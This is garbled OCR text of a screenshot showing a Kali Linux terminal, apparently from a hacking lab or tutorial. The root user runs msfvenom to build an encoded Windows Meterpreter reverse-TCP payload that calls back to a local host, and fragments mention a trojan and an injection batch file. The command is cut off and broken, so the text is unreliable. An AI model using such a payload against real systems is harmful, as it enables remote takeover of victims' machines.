 Applications Places W EH-Kali on BatCave.gotham.city
Computer
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai L
host=192.168.0.50
x86_powershe
injection.bat
trojan on
windows81